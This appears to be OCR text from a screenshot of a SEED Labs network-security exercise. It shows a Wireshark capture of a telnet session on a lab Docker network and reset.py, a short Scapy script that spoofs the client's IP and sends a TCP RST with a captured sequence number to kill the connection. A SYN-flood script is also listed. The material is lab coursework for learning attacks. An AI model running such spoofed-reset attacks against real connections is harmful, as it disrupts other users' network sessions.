 Activities Text Editor Jan 27 14:48
its-
[SEED Labs] Capturing from br-d9fee023f6df (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
60 2022-01-27 14:4… 10.9.0.6 10.9.0.5 TCP 66 49634 → 23 [ACK] Seq=71
61 2022-01-27 14:4… 10.9.0.5 10.9.0.6 TELNET 150 Telnet Data ...
62 2022-01-27
63 2022-01-27
64 2022-01-27
65 2022-01-27
66 2022-01-27
67 2022-01-27
68 2022-01-27
Frame 68: 66 bytes
Ethernet II, Src:
Internet Protocol
Transmission Contr
Source Port: 496
Destination Por
[Stream index: 
[TCP Segment Le
Sequence number
[Next sequence
Acknowledgment
1000 .... = Head
0000 02 42 0a 09 0
0010 00 34 ea a7 4
0020 00 05 c1 e2 0
0030 01 f5 14 43 0
0040 dc ac
br-d9fee023f6df:
Open reset.py Save
~/its454lab/lab03/Labsetup/volumes
docker-compose.yml synflood.py synflood.c reset.py
1 #!/usr/bin/env python3
2 # Task 2.1 ----------------------------------------------------
3 # Launching the attack manually
4
5 from scapy.all import *
6
7 ip = IP(src="10.9.0.6", dst="10.9.0.5") # impersonate the user
8 tcp = TCP(sport=49634, dport=23, flags="R", seq=716521006)
9 pkt = ip/tcp
10 ls(pkt)
11 send(pkt, iface="br-d9fee023f6df", verbose=0)
12